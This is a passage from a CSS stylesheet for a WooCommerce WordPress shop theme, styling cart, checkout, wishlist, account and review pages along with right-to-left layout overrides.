  padding: 5px 10px;
  width: 200px;
}
.rtl .woocommerce form table.shop_table.shop_table_responsive tr td.actions .coupon input.input-text,
.rtl .woocommerce-page form table.shop_table.shop_table_responsive tr td.actions .coupon input.input-text {
  float: right;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.actions input.button,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.actions input.button {
  background: #58b957 !important;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  text-shadow: none;
  font-weight: normal;
  color: #fff;
  margin: 0 5px;
  border-color: #58b957;
  vertical-align: top;
  width: auto;
  padding: 7px 15px;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.actions input.button:hover,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.actions input.button:hover {
  background: #90ad27 !important;
  color: #fff;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.actions .box-chekout .button,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.actions .box-chekout .button {
  background: #ccc;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  text-shadow: none;
  font-weight: normal;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.actions .box-chekout .button:hover,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.actions .box-chekout .button:hover {
  background: #58b957;
  color: #fff;
  border-color: #58b957;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.actions .box-chekout .checkout-button.button,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.actions .box-chekout .checkout-button.button {
  background: #58b957;
  color: #fff;
  border-color: #58b957;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.actions .box-chekout .checkout-button.button:hover,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.actions .box-chekout .checkout-button.button:hover {
  background: #90ad27;
}
.woocommerce > .cart-collaterals,
.woocommerce-page > .cart-collaterals {
  margin-bottom: 10px;
}
.woocommerce > .cart-collaterals .products-wrapper,
.woocommerce-page > .cart-collaterals .products-wrapper {
  padding: 0;
}
.woocommerce > .cart-collaterals .cart_totals,
.woocommerce-page > .cart-collaterals .cart_totals {
  width: 50%;
  float: left;
}
.rtl .woocommerce > .cart-collaterals .cart_totals,
.rtl .woocommerce-page > .cart-collaterals .cart_totals {
  float: right;
  text-align: right;
}
.woocommerce > .cart-collaterals .cart_totals h2,
.woocommerce-page > .cart-collaterals .cart_totals h2 {
  border-bottom: 1px solid #eee;
  padding-bottom: 10px;
  margin-bottom: 20px;
  font-size: 24px;
}
.woocommerce > .cart-collaterals .cart_totals table,
.woocommerce-page > .cart-collaterals .cart_totals table {
  width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  border: 1px solid #eee;
}
.woocommerce > .cart-collaterals .cart_totals table tr,
.woocommerce-page > .cart-collaterals .cart_totals table tr {
  border: 0;
}
.woocommerce > .cart-collaterals .cart_totals table tr th,
.woocommerce > .cart-collaterals .cart_totals table tr td,
.woocommerce-page > .cart-collaterals .cart_totals table tr th,
.woocommerce-page > .cart-collaterals .cart_totals table tr td {
  border: 0;
  padding: 10px;
}
.woocommerce > .cart-collaterals .cart_totals table tr td,
.woocommerce-page > .cart-collaterals .cart_totals table tr td {
  text-align: right;
}
.woocommerce > .cart-collaterals .cart_totals table tr.order-total th,
.woocommerce > .cart-collaterals .cart_totals table tr.order-total td,
.woocommerce-page > .cart-collaterals .cart_totals table tr.order-total th,
.woocommerce-page > .cart-collaterals .cart_totals table tr.order-total td {
  border-top: 1px solid #eee;
}
.woocommerce > .cart-collaterals .cart_totals table tr.order-total th .amount,
.woocommerce > .cart-collaterals .cart_totals table tr.order-total td .amount,
.woocommerce-page > .cart-collaterals .cart_totals table tr.order-total th .amount,
.woocommerce-page > .cart-collaterals .cart_totals table tr.order-total td .amount {
  font-size: 18px;
  font-weight: normal;
  color: #58b957;
}
.woocommerce > .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button,
.woocommerce-page > .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button {
  background: #58b957;
  display: inline-block;
  text-shadow: none;
  font-weight: normal;
  font-size: 14px;
  padding: 7px 15px;
}
.woocommerce > .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button:hover,
.woocommerce-page > .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button:hover {
  background: #90ad27;
}
.woocommerce > .cart-collaterals .shipping_calculator,
.woocommerce-page > .cart-collaterals .shipping_calculator {
  float: left;
  margin-left: 2%;
  width: 48%;
}
.woocommerce > .cart-collaterals .shipping_calculator h2,
.woocommerce-page > .cart-collaterals .shipping_calculator h2 {
  border-bottom: 1px solid #eee;
  padding-bottom: 10px;
  margin-bottom: 20px;
}
.woocommerce > .cart-collaterals .shipping_calculator h2 a:after,
.woocommerce-page > .cart-collaterals .shipping_calculator h2 a:after {
  content: "";
}
.woocommerce > .cart-collaterals .shipping_calculator .shipping-calculator-form .form-row,
.woocommerce-page > .cart-collaterals .shipping_calculator .shipping-calculator-form .form-row {
  padding: 5px 0;
}
.woocommerce > .cart-collaterals .shipping_calculator .shipping-calculator-form .form-row .input-text,
.woocommerce-page > .cart-collaterals .shipping_calculator .shipping-calculator-form .form-row .input-text {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.woocommerce > .cart-collaterals .shipping_calculator .shipping-calculator-form .button,
.woocommerce-page > .cart-collaterals .shipping_calculator .shipping-calculator-form .button {
  background: #58b957;
  color: #fff;
  border-color: #58b957;
  width: auto;
  display: inline-block;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  text-shadow: none;
  font-weight: normal;
}
.woocommerce > .cart-collaterals .shipping_calculator .shipping-calculator-form .button:hover,
.woocommerce-page > .cart-collaterals .shipping_calculator .shipping-calculator-form .button:hover {
  background: #90ad27;
}
.woocommerce #content .woocommerce-message,
.woocommerce #content .woocommerce-error,
.woocommerce #content .woocommerce-info,
.woocommerce #contents .woocommerce-message,
.woocommerce #contents .woocommerce-error,
.woocommerce #contents .woocommerce-info,
.woocommerce-page #content .woocommerce-message,
.woocommerce-page #content .woocommerce-error,
.woocommerce-page #content .woocommerce-info,
.woocommerce-page #contents .woocommerce-message,
.woocommerce-page #contents .woocommerce-error,
.woocommerce-page #contents .woocommerce-info {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  border-top-color: #58b957;
  background: #eee;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  text-shadow: none;
}
.woocommerce #content .woocommerce-message .wc-forward,
.woocommerce #content .woocommerce-error .wc-forward,
.woocommerce #content .woocommerce-info .wc-forward,
.woocommerce #contents .woocommerce-message .wc-forward,
.woocommerce #contents .woocommerce-error .wc-forward,
.woocommerce #contents .woocommerce-info .wc-forward,
.woocommerce-page #content .woocommerce-message .wc-forward,
.woocommerce-page #content .woocommerce-error .wc-forward,
.woocommerce-page #content .woocommerce-info .wc-forward,
.woocommerce-page #contents .woocommerce-message .wc-forward,
.woocommerce-page #contents .woocommerce-error .wc-forward,
.woocommerce-page #contents .woocommerce-info .wc-forward {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  text-shadow: none;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  border: 0;
  font-weight: normal;
  background: #58b957;
  color: #fff;
}
.woocommerce #content .woocommerce-message .wc-forward:hover,
.woocommerce #content .woocommerce-error .wc-forward:hover,
.woocommerce #content .woocommerce-info .wc-forward:hover,
.woocommerce #contents .woocommerce-message .wc-forward:hover,
.woocommerce #contents .woocommerce-error .wc-forward:hover,
.woocommerce #contents .woocommerce-info .wc-forward:hover,
.woocommerce-page #content .woocommerce-message .wc-forward:hover,
.woocommerce-page #content .woocommerce-error .wc-forward:hover,
.woocommerce-page #content .woocommerce-info .wc-forward:hover,
.woocommerce-page #contents .woocommerce-message .wc-forward:hover,
.woocommerce-page #contents .woocommerce-error .wc-forward:hover,
.woocommerce-page #contents .woocommerce-info .wc-forward:hover {
  opacity: 0.7;
}
.woocommerce #reviews #review_form_wrapper h3,
.woocommerce-page #reviews #review_form_wrapper h3 {
  border-bottom: 1px solid #f1f1f1;
  padding-bottom: 10px;
  margin-bottom: 20px;
  font-size: 18px;
  text-transform: uppercase;
}
.woocommerce #reviews #review_form_wrapper .comment-form input,
.woocommerce #reviews #review_form_wrapper .comment-form textarea,
.woocommerce-page #reviews #review_form_wrapper .comment-form input,
.woocommerce-page #reviews #review_form_wrapper .comment-form textarea {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  padding: 7px 10px;
  width: 60%;
}
.woocommerce #reviews #review_form_wrapper .comment-form textarea,
.woocommerce-page #reviews #review_form_wrapper .comment-form textarea {
  width: 100%;
}
.woocommerce #reviews #review_form_wrapper .comment-form input#submit,
.woocommerce-page #reviews #review_form_wrapper .comment-form input#submit {
  width: auto;
  color: #fff;
}
.woocommerce #reviews #review_form_wrapper .comment-form input#submit:hover,
.woocommerce-page #reviews #review_form_wrapper .comment-form input#submit:hover {
  color: #fff;
}
.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-author,
.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-email,
.woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-author,
.woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-email {
  width: 50%;
  float: left;
}
.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-author label,
.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-email label,
.woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-author label,
.woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-email label {
  display: block;
}
.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-author input,
.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-email input,
.woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-author input,
.woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-email input {
  width: 100%;
}
.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-author,
.woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-author {
  padding-right: 15px;
}
.woocommerce table.my_account_orders,
.woocommerce-page table.my_account_orders {
  font-size: 1em;
}
.woocommerce table.my_account_orders tr th,
.woocommerce-page table.my_account_orders tr th {
  background: #ccc;
}
.woocommerce table.my_account_orders tr td.order-actions .button,
.woocommerce-page table.my_account_orders tr td.order-actions .button {
  background: #333;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  color: #fff;
  text-shadow: none;
  font-weight: normal;
  border: 0;
}
.woocommerce table.my_account_orders tr td.order-actions .button:hover,
.woocommerce-page table.my_account_orders tr td.order-actions .button:hover {
  background: #58b957;
}
.woocommerce .entry-content .col2-set,
.woocommerce-page .entry-content .col2-set {
  width: auto;
}
.woocommerce .entry-content .col2-set .address,
.woocommerce-page .entry-content .col2-set .address {
  padding-left: 15px;
  padding-right: 15px;
}
.woocommerce table.wishlist_table thead th {
  border-color: #ccc;
}
.woocommerce form table.wishlist_table,
.woocommerce-page form table.wishlist_table {
  border-collapse: collapse;
}
.woocommerce form table.wishlist_table th.product-thumbnail,
.woocommerce-page form table.wishlist_table th.product-thumbnail {
  border: 0;
}
.woocommerce form table.wishlist_table tfoot,
.woocommerce-page form table.wishlist_table tfoot {
  border-top: 1px solid #ccc;
}
.woocommerce form table.wishlist_table tr td,
.woocommerce-page form table.wishlist_table tr td {
  text-align: start;
  padding: 10px 12px;
}
.woocommerce form table.wishlist_table tr td.product-price del,
.woocommerce-page form table.wishlist_table tr td.product-price del {
  margin-right: 10px;
}
.woocommerce form table.wishlist_table tr td.product-price del span,
.woocommerce-page form table.wishlist_table tr td.product-price del span {
  font-size: 16px;
}
.woocommerce form table.wishlist_table tr td.product-price ins,
.woocommerce-page form table.wishlist_table tr td.product-price ins {
  color: ;
  text-decoration: none;
  font-weight: 600;
}
.woocommerce form table.wishlist_table tr td.product-price ins span,
.woocommerce-page form table.wishlist_table tr td.product-price ins span {
  font-size: 18px;
}
.woocommerce form table.wishlist_table tr td.product-price >span.amount,
.woocommerce-page form table.wishlist_table tr td.product-price >span.amount {
  color: ;
  font-size: 18px;
  font-weight: 600;
}
.woocommerce form table.wishlist_table tr td.product-add-to-cart,
.woocommerce-page form table.wishlist_table tr td.product-add-to-cart {
  vertical-align: top;
}
.woocommerce form table.wishlist_table tr td.product-add-to-cart .add_to_cart,
.woocommerce-page form table.wishlist_table tr td.product-add-to-cart .add_to_cart {
  display: inline-block !important;
  padding: 0;
}
.woocommerce form table.wishlist_table tr td.product-add-to-cart .add_to_cart.loading,
.woocommerce-page form table.wishlist_table tr td.product-add-to-cart .add_to_cart.loading {
  height: 43px;
  position: relative;
}
.woocommerce form table.wishlist_table tr td.product-add-to-cart .add_to_cart.loading:before,
.woocommerce-page form table.wishlist_table tr td.product-add-to-cart .add_to_cart.loading:before {
  border-radius: 16px;
  background-color: #58b957;
}
.woocommerce form table.wishlist_table tr td.product-add-to-cart .add_to_cart.loading:after,
.woocommerce-page form table.wishlist_table tr td.product-add-to-cart .add_to_cart.loading:after {
  content: '';
}
.woocommerce form table.wishlist_table tr td.product-add-to-cart a.button,
.woocommerce-page form table.wishlist_table tr td.product-add-to-cart a.button {
  background: #999;
  border: 0;
  text-transform: capitalize;
  text-shadow: none;
  color: #fff;
  position: static;
  padding: 12px 20px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  -o-border-radius: 40px;
  -ms-border-radius: 40px;
  border-radius: 40px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  margin: 13px 0;
}
.woocommerce form table.wishlist_table tr td.product-add-to-cart a.button:hover,
.woocommerce-page form table.wishlist_table tr td.product-add-to-cart a.button:hover {
  background: #58b957;
}
.woocommerce form table.wishlist_table tr td.product-add-to-cart .remove_from_wishlist.button,
.woocommerce-page form table.wishlist_table tr td.product-add-to-cart .remove_from_wishlist.button {
  display: none !important;
}
.woocommerce form table.wishlist_table tr td.product-add-to-cart .dateadded,
.woocommerce-page form table.wishlist_table tr td.product-add-to-cart .dateadded {
  margin-bottom: 5px;
}
.woocommerce form table.wishlist_table tr td.product-remove a.remove,
.woocommerce-page form table.wishlist_table tr td.product-remove a.remove {
  font-size: 1em;
  margin: 0 auto;
}
.woocommerce form table.wishlist_table tbody tr,
.woocommerce-page form table.wishlist_table tbody tr {
  border-top: 1px solid #fff;
}
.woocommerce form table.wishlist_table tbody tr:hover,
.woocommerce-page form table.wishlist_table tbody tr:hover {
  background: #dedede;
  cursor: pointer;
}
.woocommerce tbody tr td,
.woocommerce thead tr th,
.woocommerce-page tbody tr td,
.woocommerce-page thead tr th {
  font-size: 14px;
}
.woocommerce article header .entry-title,
.woocommerce-page article header .entry-title {
  font-size: 24px;
  color: #58b957;
}
.woocommerce article .wishlist-title,
.woocommerce-page article .wishlist-title {
  display: none;
}
.woocommerce .return-to-shop .button.wc-backward,
.woocommerce-page .return-to-shop .button.wc-backward {
  background-color: #58b957;
  color: #fff;
  margin-bottom: 30px;
}
.woocommerce .return-to-shop .button.wc-backward:hover,
.woocommerce-page .return-to-shop .button.wc-backward:hover {
  background-color: ;
}
.woocommerce a.remove {
  width: 30px;
  height: 30px;
  line-height: 30px;
}
.woocommerce #respond input#submit,
.woocommerce input.button {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  background-color: #444;
  color: #fff;
  font-weight: normal;
  border: 0;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.woocommerce #respond input#submit:hover,
.woocommerce input.button:hover {
  background-color: #58b957;
  color: #fff;
}
.woocommerce td.product-name dl.variation dd,
.woocommerce td.product-name dl.variation dt {
  margin-bottom: 0.25em;
}
.woocommerce div.product p.cart {
  float: left;
}
div.star,
div.stars {
  background: url("../assets/img/star.png") repeat-x scroll 0 0 rgba(0,0,0,0);
  height: 13px;
  margin: 0;
  overflow: hidden;
  position: relative;
  width: 65px;
  display: inline-block;
  vertical-align: top;
}
div.star span,
div.stars span {
  background: url("../assets/img/star-active.png") repeat scroll 0 0 rgba(0,0,0,0);
  float: left;
  left: 0;
  overflow: hidden;
  padding-top: 1.5em;
  position: absolute;
  top: 0;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #58b957;
  border: 0;
  height: 8px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #555;
  height: 8px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #fff;
  border: 1px solid #e9e9e9;
  width: 15px;
  height: 15px;
  top: -4px;
}
.woocommerce .widget_price_filter .ui-slider {
  margin-bottom: 20px;
  margin-top: 20px;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
  background-color: #222;
  color: #fff;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  text-transform: uppercase;
  border-radius: 0;
  font-family: 'RalewaySemiBold';
}
.woocommerce .widget_price_filter .price_slider_amount .button:hover {
  background-color: #58b957;
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.price_slider_wrapper .price_slider_amount #min_price,
.price_slider_wrapper .price_slider_amount #max_price {
  display: inline-block !important;
  width: 48%;
  text-indent: 10px;
  height: 32px;
  margin-bottom: 20px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.price_slider_wrapper .price_slider_amount #min_price {
  float: left;
  margin-right: 1%;
}
.price_slider_wrapper .price_slider_amount #max_price {
  float: right;
  margin-left: 1%;
}
.price_slider_wrapper .price_label {
  float: right;
}
.woocommerce .widget_price_filter .ui-slider-horizontal {
  height: 4px;
}
.woocommerce button.button.alt.disabled {
  padding: 0 10px;
}
.sidebar .widget.widget_layered_nav .widget-inner ul > li {
  overflow: hidden;
}
.sidebar .widget.widget_layered_nav .widget-inner ul > li span.count {
  float: right;
}
.rtl .sidebar .widget.widget_layered_nav .widget-inner ul > li span.count {
  float: left;
}
.woocommerce-account #contents .page .entry-title {
  margin-bottom: 30px;
}
.woocommerce-account h2 {
  font-size: 18px;
}
.woocommerce-account h3 {
  font-size: 16px;
}
.woocommerce-account #contents {
  background: #fff;
  margin-bottom: 30px;
  padding-top: 30px;
}
.woocommerce-account #contents header {
  display: block;
}
.woocommerce-account #contents header h2 {
  font-size: 24px;
  margin-bottom: 20px;
}
.woocommerce-account #contents header h3 {
  font-size: 20px;
}
.woocommerce-account #contents header .edit {
  display: block;
  font-weight: bold;
  color: #58b957;
  margin-bottom: 10px;
}
.woocommerce-account #contents .entry-content nav.woocommerce-MyAccount-navigation {
  float: left;
  width: auto;
  margin-right: 30px;
  margin-bottom: 10px;
}
.woocommerce-account #contents .entry-content nav.woocommerce-MyAccount-navigation > ul {
  list-style: none;
  margin: 0;
  border: 1px solid #ccc;
}
.woocommerce-account #contents .entry-content nav.woocommerce-MyAccount-navigation > ul > li > a {
  display: block;
  min-width: 180px;
  padding: 10px 20px;
  border-bottom: 1px solid #ccc;
}
.woocommerce-account #contents .entry-content nav.woocommerce-MyAccount-navigation > ul > li:last-child > a {
  border: 0;
}
.woocommerce-account #contents .entry-content nav.woocommerce-MyAccount-navigation > ul > li.is-active >a {
  color: #58b957;
}
.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content {
  margin-bottom: 30px;
  width: auto;
  overflow: hidden;
}
.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders {
  border: 1px solid #ddd;
  border-radius: 0;
}
.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order {
  border-bottom: 1px solid #ddd;
}
.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order:last-child {
  border: 0;
}
.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td {
  text-align: start !important;
  padding: 5px 15px;
}
.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td.order-number,
.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td.order-status {
  width: 15%;
}
.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td.order-date {
  width: 20%;
}
.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td.order-total {
  width: 40%;
}
.woocommerce-wishlist #contents .page .entry-title {
  margin-bottom: 40px;
}
.woocommerce-wishlist .wishlist-title h2 {
  font-size: 24px;
  padding: 0;
  margin-bottom: 20px;
}
.woocommerce-wishlist .woocommerce table.shop_table {
  margin-bottom: 40px;
}
.woocommerce-checkout h3 {
  font-size: 18px;
}
.woocommerce-noreviews {
  padding: 0 15px;
}
.fb_iframe_widget iframe {
  max-width: initial;
  z-index: 1;
}
.woocommerce-cart #contents .page h2,
.woocommerce-wishlist #contents .page h2,
.woocommerce-account #contents .page h2,
.woocommerce-checkout #contents .page h2 {
  margin-bottom: 25px;
}
.woocommerce-checkout .customer_details tr {
  clear: both;
}
.woocommerce-checkout .customer_details tr td:before {
  display: none;
}
.woocommerce-checkout .customer_details tr th {
  border-top: 0 !important;
  display: block !important;
  float: left;
}
#tab-description ul {
  margin-right: 20px !important;
  margin-left: 20px !important;
}
.rtl .close-login {
  right: auto;
  left: 10px;
}
.rtl th {
  text-align: right;
}
.rtl .woocommerce table.shop_table {
  text-align: right;
}
.rtl .block-popup-login .email-input:before,
.rtl .block-popup-login .pass-input:before {
  left: auto;
  right: 0px;
}
.rtl .block-popup-login .tt_popup_login strong {
  padding-left: 10px;
  padding-right: 70px;
  float: right;
}
.rtl .block-popup-login .tt_popup_login strong:before {
  right: auto;
  left: -20px;
  border-right: 0px;
  border-left: 20px solid transparent;
}
.rtl .block-popup-login .block-content .col-reg {
  float: right;
  text-align: right;
}
.rtl .block-popup-login .block-content .col-reg.registered-account {
  padding-right: 0px;
  padding-left: 30px;
  border-right: 0;
  border-left: 1px solid #d0d0d0;
}
.rtl .block-popup-login .block-content .col-reg.login-customer {
  padding-left: 0px;
  padding-right: 30px;
  color: #444;
}
.rtl .block-popup-login .block-content .col-reg.login-customer ul.list-log li {
  border-right: 0 !important;
  float: right !important;
  padding: 2px 14px 2px 0px;
}
.rtl .block-popup-login .block-content .col-reg.login-customer ul.list-log li:before {
  left: auto;
  right: 0px;
}
.rtl .block-popup-login .input-text {
  padding: 0 52px 0px 5px;
}
.rtl.woocommerce #content table.cart td.actions,
.rtl.woocommerce table.cart td.actions,
.rtl.woocommerce-page #content table.cart td.actions,
.rtl.woocommerce-page table.cart td.actions {
  text-align: right;
}
.rtl.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
  float: left;
}
.rtl.woocommerce-checkout #payment ul.payment_methods li input {
  margin: 0 0 0 1em;
}
.rtl.woocommerce-checkout #payment ul.payment_methods li {
  text-align: right;
}
.rtl.woocommerce div.product form.cart .variations td.label {
  padding-left: 1em;
  padding-right: 0;
}
.rtl.woocommerce-cart table.cart td,
.rtl.woocommerce-cart table.cart th {
  text-align: right;
}
.rtl.woocommerce form table.shop_table tr td.actions .coupon,
.rtl.woocommerce-page form table.shop_table tr td.actions .coupon {
  float: right;
}
.rtl.woocommerce form .form-row label,
.rtl.woocommerce-page form .form-row label {
  text-align: right;
}
.rtl .login .form-row .button,
.rtl .register .form-row .button {
  float: right;
}
.rtl .login .lost_password {
  text-align: right;
}
.rtl.woocommerce #reviews #comments ol.commentlist li img.avatar {
  left: auto;
  right: 0;
}
.rtl.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin: 0 50px 0 0;
}
.rtl.woocommerce .star-rating {
  float: left;
}
.rtl.woocommerce p.stars a {
  margin-right: 0;
  margin-left: 1em;
}
.rtl.woocommerce .woocommerce-error .button,
.rtl.woocommerce .woocommerce-info .button,
.rtl.woocommerce .woocommerce-message .button {
  float: left;
}
.rtl.woocommerce .checkout .col2-set .col-1,
.rtl.woocommerce .checkout .col2-set .col-2,
.rtl.woocommerce-page .checkout .col2-set .col-1,
.rtl.woocommerce-page .checkout .col2-set .col-2 {
  float: right;
}
.rtl.woocommerce .checkout .col2-set .col-1 .woocommerce-billing-fields,
.rtl.woocommerce-page .checkout .col2-set .col-1 .woocommerce-billing-fields {
  padding-right: 0;
  padding-left: 15px;
}
.rtl.woocommerce .checkout .col2-set .col-2 .woocommerce-shipping-fields,
.rtl.woocommerce-page .checkout .col2-set .col-2 .woocommerce-shipping-fields {
  padding-left: 0;
  padding-right: 15px;
}
.rtl.woocommerce form table.shop_table tr td,
.rtl.woocommerce-page form table.shop_table tr td,
.rtl .woocommerce table.shop_table th,
.rtl.woocommerce-checkout #payment ul.payment_methods li,
.rtl .woocommerce form.checkout_coupon,
.rtl .woocommerce form.login,
.rtl .woocommerce form.register {
  text-align: right;
}
.rtl.woocommerce .entry-content form.login .form-row-first,
.rtl.woocommerce .entry-content form.login .form-row-last,
.rtl.woocommerce-page .entry-content form.login .form-row-first,
.rtl.woocommerce-page .entry-content form.login .form-row-last {
  float: right;
}
.rtl.woocommerce .entry-content form.login .form-row-last,
.rtl.woocommerce-page .entry-content form.login .form-row-last {
  margin-left: 0;
  margin-right: 3%;
}
.rtl.woocommerce table.shop_attributes th {
  text-align: right;
  width: 100px;
}
.rtl.woocommerce .entry-content .checkout_coupon .form-row,
.rtl.woocommerce-page .entry-content .checkout_coupon .form-row {
  float: right;
}
.rtl.woocommerce div.product p.cart {
  float: right;
}
.rtl .social-share-item {
  float: right;
}
.rtl.woocommerce table.my_account_orders tr td.order-actions,
.rtl.woocommerce-page table.my_account_orders tr td.order-actions {
  text-align: right;
}
.rtl.woocommerce-page table.shop_table_responsive tr td,
.rtl.woocommerce table.shop_table_responsive tr td {
  text-align: left !important;
}
.rtl.woocommerce table.shop_table_responsive tr:nth-child(2n) td,
.rtl.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
  text-align: left !important;
}
.rtl.woocommerce table.shop_table_responsive tr td:before,
.rtl.woocommerce-page table.shop_table_responsive tr td:before {
  float: right;
}
.rtl .woocommerce ul#shipping_method li {
  padding: .25em 22px .25em 0;
}
.rtl.woocommerce-checkout .customer_details tr th {
  float: right;
}
.rtl .woocommerce .order_details li {
  float: right;
  border-right: 0;
  border-left: 1px dashed #d3ced2;
  margin-right: 0;
  margin-left: 2em;
  padding-right: 0;
  padding-left: 2em;
}
.rtl .woocommerce td.product-name dl.variation dd {
  float: right;
}
.rtl .woocommerce td.product-name dl.variation dt {
  float: right;
  clear: right;
}
.rtl.woocommerce form table.wishlist_table tr td.product-price del,
.rtl.woocommerce-page form table.wishlist_table tr td.product-price del {
  margin-left: 10px;
  margin-right: 0;
}
.rtl .woocommerce-checkout #payment div.payment_box:before {
  left: auto;
  right: 0;
  margin: -1em 2em 0px 2em;
}
.rtl.woocommerce-account .addresses .title h3 {
  float: right;
}
.rtl.woocommerce-account .addresses .title .edit,
.rtl.woocommerce-account ul.digital-downloads li .count {
  float: left;
}
.rtl.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-author,
.rtl.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-email,
.rtl.woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-author,
.rtl.woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-email {
  float: right;
}
.rtl.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-author,
.rtl.woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-author {
  padding-right: 0;
  padding-left: 15px;
}
@media (max-width: 767px) {
  .woocommerce > .cart-collaterals .cart_total .cart_totals,
  .woocommerce-page > .cart-collaterals .cart_total .cart_totals {
    width: 100%;
  }
  .woocommerce-cart .woocommerce > form {
    overflow: auto;
    margin-bottom: 20px;
  }
  .woocommerce form table.shop_table.shop_table_responsive,
  .woocommerce-page form table.shop_table.shop_table_responsive {
    max-width: 100%;
    display: inline-block;
    vertical-align: top;
    margin: 0;
  }
  .woocommerce form table.shop_table.shop_table_responsive thead,
  .woocommerce-page form table.shop_table.shop_table_responsive thead {
    display: none;
  }
  .woocommerce form table.shop_table.shop_table_responsive tbody,
  .woocommerce-page form table.shop_table.shop_table_responsive tbody {
    display: block;
  }
  .woocommerce form table.shop_table.shop_table_responsive tbody tr,
  .woocommerce-page form table.shop_table.shop_table_responsive tbody tr {
    display: block;
  }
  .woocommerce form table.shop_table.shop_table_responsive tbody tr td,
  .woocommerce-page form table.shop_table.shop_table_responsive tbody tr td {
    display: block;
  }
